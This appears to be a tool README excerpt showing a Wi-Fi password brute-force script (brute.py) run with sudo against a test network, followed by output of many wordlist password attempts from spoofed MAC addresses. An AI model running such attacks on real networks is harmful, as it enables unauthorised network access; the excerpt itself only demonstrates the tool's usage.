 ~/src/wifi » sudo ./brute.py -iface wlan1 -bssid '00:11:22:33:44:55' -essid 'test_wif
i' -passwords /opt/wordlists/3WiFi_WiFiKey.txt -t 8
[00:22:a9:b7:ec:7f] exception NO_ASSOC_RESP: "!4u2trygh" (1)
[00:c1:60:09:00:f9] password wrong: "078628666" (2)
[00:c9:a5:61:8d:e5] exception NO_AUTH_RESP: "09111988" (3)
[00:2b:57:d2:40:4b] password wrong: "0935356262" (4)
[00:0f:d1:03:0b:b7] exception NO_ASSOC_RESP: "11121314" (5)
[00:8e:4c:dd:70:87] password wrong: "12345678" (6)
[00:4a:54:27:e6:cf] password wrong: "1234567891" (7)
[00:0b:0f:14:aa:a7] password wrong: "23679116" (8)
[00:c4:8d:3b:f2:fc] exception NO_ASSOC_RESP: "!4u2trygh" (8)
[00:a0:be:5e:0e:0e] exception NO_AUTH_RESP: "60Pe19Aj" (9)
[00:ef:e3:24:bd:93] password wrong: "09111988" (9)
[00:99:26:53:a0:36] password wrong: "70978368" (10)
[00:c6:a3:5f:3f:31] exception NO_AUTH_RESP: "11121314" (10)
[00:32:0b:16:c3:f4] password wrong: "71004804" (11)
[00:75:1a:f9:12:c1] exception NO_ASSOC_RESP: "8735809569" (12)
[00:0c:67:2f:d9:4b] password wrong: "aibridgesw1f1" (13)
[00:e6:31:2d:16:c6] password wrong: "!4u2trygh" (13)
[00:12:18:e2:3d:73] exception NO_ASSOC_RESP: "60Pe19Aj" (13)
[00:35:37:59:a4:25] password wrong: "arrow2012" (14)
[00:02:78:61:b1:72] exception NO_AUTH_RESP: "ashish007" (15)